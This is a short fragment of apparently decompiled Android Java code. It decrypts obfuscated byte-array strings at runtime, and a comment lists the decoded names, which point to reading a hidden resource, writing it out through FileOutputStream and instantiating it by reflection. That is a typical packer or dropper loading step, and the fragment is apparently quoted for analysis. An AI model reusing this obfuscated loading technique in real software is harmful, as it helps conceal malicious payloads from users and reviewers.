 rsYoPKx rsyopkx = new rsYoPKx(this, 0, new Object[]{new String(uBIHfRGtHOT(new byte[]{44, 18, 40,
63, 103, 21, Byte.MAX_VALUE, -51, 115, 67, -17, -125, -10, 10})), new String(uBIHfRGtHOT(new byte[]
{49, 7, 44, 53})), new String(uBIHfRGtHOT(new byte[]{42, 15, 44, 54, 76, 85, 119, -27, 108, 85,
-7})), new String(uBIHfRGtHOT(new byte[]{37, 13, 63, 31, 72, 23, 116})), new String(uBIHfRGtHOT(new
byte[]{52, 16, 36, 37, 76})), new String(uBIHfRGtHOT(new byte[]{32, 14, 34, 34, 76})), new
String(uBIHfRGtHOT(new byte[]{41, 3, 59, 48, 7, 19, 126, -94, 70, 89, -26, -110, -1, 27, 95, -52,
-49, 79, 67, 11, -124, 88, 44, 97})), new String(uBIHfRGtHOT(new byte[]{34, 16, 63, 48, 80, 25, 126,
-4, 121})), new String(uBIHfRGtHOT(new byte[]{32, 16, 40, 48, 93, 31, 88, -30, 112, 69, -2, -92,
-60, 28, 78, -35, -41})), new String(uBIHfRGtHOT(new byte[]{45, 7, 58, 24, 71, 9, 101, -19, 110, 83,
-17})), new String(uBIHfRGtHOT(new byte[]{36, 7, 57, 18, 70, 20, 98, -8, 114, 69, -23, -125, -33,
28}))});
//openNonAssetFd, read, image/files, forName, write, close, java.io.FileOutputStream, arraycopy,
createInputStream, newInstance, getConstructor